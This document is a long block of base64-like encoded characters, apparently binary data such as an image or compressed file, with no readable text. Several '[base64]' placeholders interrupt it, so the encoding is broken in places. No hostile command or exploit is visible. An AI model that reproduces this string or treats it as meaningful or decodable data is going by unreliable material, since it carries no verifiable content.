8ePmQ4USLEi/8GTGyo8OBBiRsTehwo0mDCkx1RqjzZcOGAHlAiEvpHSEXEf3780CTEU0VNngYacQkhpGhRSVG4KOUiZCEHSZIihlgQIkSkllizNrnKdeu/qy4tAfoHSI3COmC3KqCgYOxWS3DhRrJ0k4MQQJI4/OPAl2/UiFCjCqFAmELEwlEoRCmUOACRartc7Eqmq7Lly5X/6brJOfNmXdc2h772j3TEV8qAveL8D7Xqf6pT/5OtTFlE27hRs97Nu7fv38CDCx9O/OZIgnUEJh+wPHlEjRkjsdZK3aJ14xmzCwy+0CrE7dNB+v9W+BD6bvLQNWpkOICDp5gzfdr06enCzZo+e0KBI8SuXaOFLMUFBwNE4l8kVQlR1T8hMHgTV6xJJ91EljRR4VX/0PVPHYAw8FwdD9VhSR1NqLGWAmpARJd0evUFSF98/[base64]/1xUFVVTTT/eJOsjTJ6U4XdXchZiR1mGOKevG7SFokW0sXqi3txYIle//x141M2QnUYZ4klRkGQ2US2iy5JYuZZRExy+9lNoG0mZbnKmKtZRKq9tiVqW8J2E5dp0mtmmrPFS+ab/Pbrb5txEpSQc+oxSh6xW+nZZ0gTFawdohmJ9BxvDCF456GNInrxc44mZJzH6UVIqAZQ2JSpT/+osIN9Mn36KRQ6EfXfP0IktRQHq3IAiII0N9hgrA4yCFEIez5EdIMSJnwhhiXK+BWJUEvKQFsKRLSizmTttdeynN3YrNZes1YtYYUQkY07uxzZrWVrL6luk1paNtpnU5Z7jTJ33wRvbO+2/1ZvvvTqZlu8u3H57+GIJ/5cwMwNlBHB0YWEVZ4K/xkexAJJ7BuhkWCYnXjTkWd5xCmVfpHonzdMgaj4ta7CBZzu5LJ8jfhAVH9GURCgUlF03t+LDSq4IIMISvcz6BElbTHxFV4ISNVqJA8ihlS79dVe/U3ImrM03igtzRFFAZjuCUBGpC5HKvntZkyC2yQwyQBTWWiglYauLunmr8u7fPPNbpmxKZO8BHcvMynugAhkE+McVzCITK8hnrNTxSQ4Qen4aT2fUw+gMqLBzcUKQhiLGOk4VjDTle4802mID2JCE09FZAc6mQlP9tATQhjAPrcrCs2SYrOmkCVGt6tK5/+Kdzyg3Ul7FfKOxVaUvOcBoiwZugqI6qAGJ0YvQ1ybC7OY9Zeb5KVZ3+vR1wqRgLOdz1uYIRdn2tckcKlmfvUrTWj0p4xkkGlf/[base64]/lKCpRSMAQhpT/PjRapjNua1/79kdQ+YVGShEZl2j0x5l3pYmReyyTbghYJjId8qETxWgiE2nIjirSo4WUpCUfSVJI/oOSntRkSjtpUoBlLk4eI1ZyMASWCW0CEpDohCpZ+RSoUIAvcKnDFBkoKYOdR1CpSyGCsDMoEX4OJeXpmOgwViD29OCY8plJymCIqdkRohEqiEIO9VKz3TFlK3f5XVGEuM3rSWh0E/rZW7AYzlNCb0JziQRaTPRENdDFWLzpYhe/FsavJUAGLnBHP/3Zm2Ts4rG7cCNsdAG/yo5mNFeikmbSZBoD9kZwaAqk3zhjr8AlEDiAJCSY4nCbS57GTaxVYEkKkh1F/6XkK5P7yhpwCommwCgvyuKAX+sEtceFkDcdPO6ugOa5404KdZvrSApvGxL3HBNU+XkdHFgmwxo+UwoMmmZRbMaFKHDglHd5os54ljwiDs2bQ/vrEH32Fbrwqmob0utcIrJOZL0TsBGBZ7JsxCx5SoICZ7CCC4i0WDSuq0mOdQcwrGAFGWQjGJFtDdw0q9kH5+8aW6pjavi3Nz3axl4Z5QxuRguvfenmNC6OcUZnPLiH+s2SLX6FJDW5YzSh9KQqBbJJf/xjl3ZEPVNNXUskkieyiAESXABECPDSU+AKFy6NY85ysqwxpiJ5l7TcilUWB7qL9fJPGFNJeXb5HRFS6v9SsuNJyjb1upa5zFIDMtVdeKgUIZwSEBR4kV0YtKCquGrMwLxerBYCy+ZZIgSwvMpYxhK9FeW1iq8M7m4KXCOtNUsIf0nwgosUDMtAwME3ocw/dpGNIVTDCpMIRjWqcQ34rRo2tY4flC5bPxDfDX+m4RtGha2b19i42KQNrWrbxMhmL/LZmEypJTnJY5XqWKWsxTa1s71JOM12Yhhcs0WagLC0dO6JVqnyYH46og0pp3Ebag68r4dmWyY1zMXbGKAghZ3TnfljpSvlcreigUZ091P/uEB9UOayl8EhvLgbDHkH9MSdAU94xjO09kDiFVhaaIlX8TgsndaW/Dbar2r/[base64]/USFb4g2AovoLllaq6ZzPhmF7IeQhe8QGEZZJjWs4ZN/M5Umtngj6Dpar5q8uZZ3vytolN/8Y1jvP3ut3i0MNYb//dbo33tv/Y3YB87dtIjXV/2qYKcGyJQ/SJcZdElen7Vq3KEmuW6X6/9oXRLFNM5slJ4vFRm4mEejkIxD1FUKgRnLhMRsKMT3NVwMENoEVczAnJeZPE7hCZEhOYq2pN3QtM5cEE0cBFFTMQAYxEJauCC/yVgnKYhMRdgeiEAVhAZpKYLEFBqpdZ7CsUaAzVrXTBrRjhrk5B8mhEvtoYmc3R0XPcKtSaF/[base64]//[base64]/IAi59wIGUGq66IM2t4u+mGrXIAjVIBnVkA0W9g/MMHTwkxryAyVcQlB3Ey6bhRq1NhvMaH0DdGLZZy/gyI1h6I1kKZbRpmNl+FlvYoYKdB1uiXbv5xV5iDPZUSEDYAkHBhX2d4cN2Rx72H/9OG8GgZDLVTwSAR3AlGiDB10fkzpqlxAcAAccmXCQOImSaB+TGHmTl4n/8R+KcXnikzN+FhELQGjJQ4p2MnpKo4qPxpot2Wg64yF+tXJYNIv3F0/1FwBdsJNBCZRBaXOsEQy/wSSy9gw7JwNWwAzxAAyR5SXKJz/tAmJX8mFgYi7TyC459hoslhuFBH7ed2zgSWPf/yme3zdS16Yb3TZt1xZb2tdSQJZAmXMdC/mOq0Qj7XaXylIHHEAB/QFcdEFc8fY4G9KPALmHy2FLgYhLq/iHGeNUfrJvAHiYtvKgEjQAm5AymVmZKrMDr0OJjyh5HDkU07RDqVIgfbFUpUmKBOggTGMhDYg0LdmSkMYgfxUV/mV/t8JfLuc0hWABuZc2pdaDvbmLLyCc/2CkQ7lq8UB8VmAaUllQurALI4adWfl8zYc/UBJI2ZljDiV1oqUvHxWmG4V1XtiF0nam60mOQhYR3cZJYvim8MmGB8hxfLIVrUQXGoGXfzWHkhBU8sZ/f/[base64]//sIPBIKRAaaQ/iKS9oS7mwi22JllbQlBSGp16ZEf7QyXmdxsYVY1XGC/mB57iV7Xhd7XeWX5k+GLj2hruiVLrWa5oKKdrGDoXMRcHpiySIocUEBfA9VN7qVeBeq/[base64]/5WX9mkW9YpOgGqv8TZvQ+V/SDUoYuYrBpiIBCs6iOiQ12FBkMmhlrm/Dlsf+wsqlikqPRAJH+mZk7uxOXNeCPKxqCoRiMY0I+d6CKIsp0d6ZKEAkjAWyzKTWGQJUUAEwWCzRWpzvvq6SOqDR+obOIckQZtqS6KsfsOMXlKtWIl0pfFQzLilfoRIYGlA3FmWy5u8Y9lIkpS8Y3jEcMqmu/G1/dK3JJiYFWEJhJGfIFIgFBAAhWB/fhEFeZF/f4l38xaA5oGvddu+m4MgrdlmE9MxSgZwK3EWY5xULsEFh4uZLbQD+ru/[base64]/BwuKCGe0DJVLZJbnbrA5FYleCGli6L0/7fV6ChXz0w7c8xLjMjb/spqpVxGsKzDJdJhL/AEk1rQw1fThpRrZ8UrJ+AbfJYSG5GgDmNZtVVntwsXJ2B4iCcijqgZc1+Bu51KoHu29o5m+B69SNwlNcQBN+gLg3gccMu84c6ZH+sUPkRSAJ/BULgjO0QjQPYbKk92gk+XlcI5LSgRcv8lcUoAEhfLPE4Ks9mckKrcnAecLA+TasMdEWjSSaMZWVFT/X4LuBRMNdAtK3sZVikkdk6nQSNX5ZC9paa7WhrSbq6Z7T9p5sui9fy9pkIo5f9w+yIAFnkEBrGCl9gp9PAWoGygFRgMV62XLLcmCJkT1fTFy0xUGpYwoAUACYUAIewh1ipiFq2MZd1q/ItYAaQUUZTBhS/wAqFGiZOGGRdjzWxiQF8ZxDn8lDltAe9swzcUgr9iVyS+Uq8QpUo2irHQJFkqABv+ACSzDYhZ3QuviTsMsZER3K5MI2abQZq1FQuZYa8WNHZ9I/lV0vd/PKX4KNzYadNZbSQhziZGmNatptlTTTZOjSnDFkcSALcdDiinOI8ZgWjxpc/Jki7aqfV0zUdPh6W8zFyjJbg3mgBPkPN/AApIAESIADzy0cBgm/4HF2CghdiFhCCRkiI8IAB7YJFLAJFKgTX72pO+C/i8u/F1CxZ10zaa3brvJo/0AVqko8sSLXe9EgjxxeEsIXb/VEFJAAv5AHLjDYxNCThO6rPWvYO//ryYq94GhEGQP1nAUl4SOWR9bKJXdDGmKSGyNdY01nfsYG4kCs0moiSazVpmrK0kmc4utoG3EgAbOtSRJwUmcYly1BHnCBFE9Rxe4qCWQUAN9je4vBxSw3XPDGHPv6MHNyA2ZwA6kwCKdACp+ABNK9ov/HVBSaZJFqQizRflTEAAxQGIDgA+CdExfw1QknBRQogXr8qRCHO+tdXpICIw4CgisZRSG3op4XXnrhefyuNeTW5yuQCQHek4Htq8RAwoZtAP8AASnsg77a8MDB2OJCLmpCGdBJWb67fJNeYhqGnb870pzdlVPLrWVK8t7arecZSdZGbT42jtyW4sLcUi//Ltv/UAuIo1yEghWI6bZTnOMu6NsCkADJfGCF4MzSrAaSkHL1t74aBDnJlQo3wAg3YAo2oAcp8AlmIN1j5nEOaSuo81xVPkJPbQnezghajhdTJgXlnhPm/kIPR5llDol59sdqvhQLgJ+ErCE5MqP8DE6KLCH57nnLkocYwgE+sAJLsAQkTPAKHdiEHtgQ79C9icIp7NCLvT7u89iURVAYTVkh5tFMyLt3VC/VG4UdZYWjjbWpH9qknfrm+HVbC9qtrW3aFutxUAtkQr1seUClRxGLUiAcGwVCgE4ZMSJP0et/IQIBIAACIAeGkfR6gX9In3LtFpjIviEKkP2pYApu/4AEeoAJn4BfHkSAFqPGvqSQgeu37koBDNDtfRECXGAfbP/VOvEPcLAyOBH3xvS4uAMQHIQIiVKQCxdLAzgs5GApxMOHTUL8s/QvhENLajRedPgvEgeLDTlEavKPw5kV3JYYCEaMJbFgLWO2/BesJoRgBnTVtMnzn65gQGsO/VfUaFFdO48mA6YLGFNdr3ZCfaUsqtNXwKpq/Ze1qldlVf9pVfYvLNmvZI2mLVo2rNmvcN+GnRuX7iu5eO/mNRtHWZy+fwPr9fvK7+HAgP8KXgzY6F9ZEv45ruX46GXMmS8P0NzEc0nP/0oWrVjHEgcKC5sMqPOvNQdJhRIQEWBKgP8cOYVEUBDBQJKafww4qKmoRtLw4XVGs/bImXMdNQwYpDJlwwYpPaBAqeGsWbTEj5FE/xtQsnvR7quLqi9/fjN7zhwKRmFQZ2EIDiEASfHT37+fC/7Zgb9/[base64]/5DQSW3NNEkgDoIMOLybVgwgAzqhNBAUkqeNT1gYQVVRBXYvut9Yc/fQfBUQwQw8AHqDjEwDS6yySDDMkSdTRjFLvKM56RY/Q9Awlb4H5hsNPPyFC4KK/Hf7r7x844CjKj38AvEBbFbBtsFkIKTQoIYZGemiBhzwSz5ImGAgxRDUu+mcgB0lSsQcrXGQpRn5lconGf3PscceedDSq4DiV2skpqH7a5Zp/mDIKqyXZymoXJ7+SUmOO79qLrqPeaguvkR8jGS6TUy555b5IFhnlyQRrK44EAoVTZlnikOXLzP687E+fA3UvM0JFM5RQ0xZitCLXTKTABjquAEUGqque/1oGOtIAIIHa5ODUNwUYaFUEThWgQDjiPlU7ulQAoOMBUlIARYE4PcM1P3uHXg8zYoHtGz3yBmiQiwUWuBuQZgHhwAc/dogW22kHhPzaBAFUwQf8HKSXIAq5EMKzcjvETyJ2LXL33URPi4IgDu7FYImVfglG9tlrfOkfmHDviaWiiDnK4Mt6svmyhfECZmIn27KySrC8UmtJs5RhHkvq7RJry5Nf1j577lWGGS7HwgrfMpn7egywOHqwGTKd/5EsDjyD1JOX4esH7dBD7TuNAjUiqeM5S0hCBADwggw+8AEvfMAKHwBFAg/[base64]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[base64]/QOcYhTiL2MSgNT91Asix0armTPvSMR6UiAPmAguFK+udKDAt2rDBKVOpCEtTwFTPiACZhUHMAOWesw/[base64]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[base64]/C42Zabbb4lek1wzFOHXHCMKgrc9DtX3/POSoOXi1DM/[base64]/kp8e9CCAAJzBBlL5gAxA0aJcHe4i/wuJ/0CBtgk0SCIUOSACY0AhZzWLJhfCIN0uyK0Q/YP/WyeqGwVkJZUU7CgNh6PIQWYUNhLi6AqRQyG8YhDDtiTHElHoQSHkIIcA3DABCdiC5/wliCgJxTOE8aaWUvelcIoJYpM552XGJDssYUljoflHNvDUGmJYsU7/kMbuhLJFMApvMV8snqBO5idlDO84agQPzrxTx4X+jKFCGw4edxaHxUT0H8vIAyAzqlGiaC8Sh4yPImEohwjFwBQlSIAQ4KIAIgBAKhohyD8ieRJdFeh/BEDbB9S2NpQA4IAkVYAIUtEsEVBAAZKAy7fgEwmccIAD3CKKJSTxNw4MgAMrIULhniAVyPGoAMbE0UUaN8KsQC4lKjSDCEKEIRXtJApc/[base64]/DGZhEzPiYs65RM1kZg/v9ExoQDwnK8Kpnro4Tf9l+3k876jMNpzlLMxe/[base64]/xDbJ3k4ab1P/9B0ne4dIIR3KkNTAgCBRgAc+EIGs/jGVLTeXINGNZAFs4IZehQQFYjWWKXsaobeJACbMIqoC/hETQHRrQ4CgACDktWRtlSgpAigBWQitB7DSCAAFQAQSkPCPRo8V0umSyMgp/SMR2E0NUTDwgacZc04beK50xSYGMGCFHi5M1aOrsF9pLRQluu5MlhlTYmcXGo1VI57VYM2ePiYyZpSs2MT702KODYwXb/YVXGfecq4jHEh958fZtva20S6dIlvn224Ht2/J3R25J8dEiXxautmiBlMQ135emPclvwxdlCDBDIMogdhQYCMCro1HSBg4nCMP3n8UVeF1jgQgOKAG/7wVcidNG64NiLBLADjhH06oXwEUz+aRe5VxkN5VjPor8BgE4aiWoADM4xpNA09T5tXUQCc8Z2oo8VUFmJHwZK6kMKEs/+ivNmxh/zEEdjoxY7N7enciSzRpVBZQx866yoRn7GsoGzq8IZR1nDPtm8nGjdo++7XfL388PgePWhgK29+u/1CliO6eakIMJceR1IECmJQl2Ud9DF5zyQAmoIQNMEAdmAImEEh2jVBDMF5JnNLjvU3kwVkjCUVQxESQNMHfcJ5NZMs/cMDFnYG4SJIc2JAAxIAAyIEIXM3IIQEAjJyx2IhQ7Ep+sd4plYClUYCnzVwRbgKnyZxc0ZUOgf/OziGGqgXRZQyRwkTGYUyGOWGJOgkWiNGO9TFdxriJnbRGZI0hZnER+PnJ8XydZxHU+QmHosDhcbRRcKCWQ8nRHbLWa7URHjnA/v3hp4TbYuwNufnfYnjLYrxQeikcrOjBBBLIc0FXCtABQfDHIDACI9iAUBDIWLkKKUQOd02ET3FgB04IncmElVlCCCzAAoSAttSEJLjHNFlSCsgBULHgP7RUjxiaANzA1mgijrjeYsAed6WcSghhDPAeXE3TUPDeP/BezY3aFuzQBQCMwszOZlTJNT6GxDCfrDGfYYyJZAyBFy4d7UzRYozhagQD0VTWF33R92EWoggKG+pG15H/H/[base64]/0IaoFlWkMIpuAEjMMAqUJex9FeloWTkWdo/bAJaiMAzFgIFLMC1EKCz3ICeUQ4jHWMJ5OI/2MATcNwHPEBRqgJCaAV/xMhzblfkTISi2UAQxMA0SaXMLQbNwVw1YWUXOGEPVeFlUJhYViFlKNFllKfRkSOW1M47OR1plGGesGOKYZ1lCQpzcB3XoQxnVQf16GWitJ9g4iFhCuQd9YyQEdlwxGNiPihHyYZviYoa5JmFRqYhpgciJiIG/YMZ6E9BMEhOFUTVvM2UKUAJNBcOnMIqXCKVuQGMkmTkHFAQDEIpFpylxaBM7KQ05aYrikgIcIACMABQSYIaSIIpkEUCbP9QAqyEVJwLCuCAEgAAA5QAjpSEjGSFUtaIlIYij6hQMt4m+ZBPIdymUIAazFGSNS1YF/jBv0BJ7IwOqylfl4Tlq11hWRpd0olGNjTdFPWanUwdyeBG8Iwf1rlYynifsoHWoDwHZyXKoozdjUXKj1Wqj11qjzkK2w0kt/UMK0zfjUEoYqJPuA1AhTbLGihAxE3LZMoGW4TUqzqFGiBBAx5EiFpkA5ZAKphUmYnSKQxCKrDFKrDoKriBrrRmj7hEByoAnF2NDUwSUVGeVDEFCa6iUBBpszhBS52BACwpAFjaBlmFJ0mEEogAAxQAAT3alioB4zRef9EodnqamR7YM8r/gVBY5Xd2AjaFJw9ZAfMdXzjSqcK8mnrOGploBjmiJTx5ITzRk8hgn6+RDNX5J/[base64]/8/KGMdAkRGgEJS0DahyZA/2mBG0qa7rti60VZSCMkocsILK3q56iJupwmzMNsuqng+1SKSINGTlXEiI8CwpoMTPAi2DtIhUIEGLAmsdMMIpEKsblADXaGl1lmKVXS3GkYUNSFUrrmIr6mbmaAAX6A3lnQGDpEEayFQaiGuB5BR3yQS69qDcup4SqBl3BWEQLMbeNiN3Bu7vDW6/ChaWoA6tQczADoXBngmHlWPtNGyfDoVb8k5kkSF+pkzWpYwY5YaybRYI16FBRU/MpBYKi0/KCkXKFpke4R+D4u6oilu3wOwm9O7vJlLukqrdiEisKhLmwIUaWJLyPulUtAh+pP/AKaRCak5v0j5xjHIpfjxenFVx99agtl4BAAgB+aoi+dqED4TBEiyBFHCB+Q4ABQDABIDFi3CFB0wACuQU4uBACSiADezXUGgp49iI3dpt/[base64]/QRxbBVZ4Uk4ZEx3fgBk8QHfwoFDsb91KrXeRT1XeK3fubZoaWL5uwTQ22L/4650+cjlNcp1mQ5dgtPRd43tSribDk52whlsKG8lcw514n8r80wYXlJ8UB20gh82InXlYaqbqWE2bUZFxKu0O2QozKP2xwjBYAC7/YQTxbqquAWQCM/DC0jC7anAds7ZwgCnwlM9yUiQBwCAwAPVWcyoMghsMgg0UiNqIMxLEgAIIlVANKVBhXAB0bfmas4kIwhJYwVdeACH8QSZAATwjlRzowU0xBFZ8gAlghLx5gLOWAEJgxT87Grt6gB+/K0sIwD9sWiE741QutA2tKRFsARnw/2s1EpZkfEkkHwZon4l6IuyHLaztJBY9YbBrn8Zr5CU8nuFsfB09Agf51SFx6Nga0WFgEqbI5iEenexAKoMsDDViAiDMrkGqbsIvd4e2CO/xomBaiEplRuR0UwvZdmYkCUVKmIFWV3M1Gx7iaZdJPICuevOUTVkycvEqvjcrUtUCWAEEDIYBEEKUQAwhGIA26PU5V5UcFMAngEJg35S8SQQ4ozcAOOeuJMcEYNcb9/EfH9AilMAg/+3f+u1QWCVDixpd6SuDmdoTcuHRHQZlkKU4YrRGw6cXNh0Fv/YFn0ZcUh3GdsfnEs8XQc+fHAeloLBv/7iBDibPELdEBaRPD/83kSH3gy53qqoqkXjIK0L3MFN3WjTFTvzwYlA55cn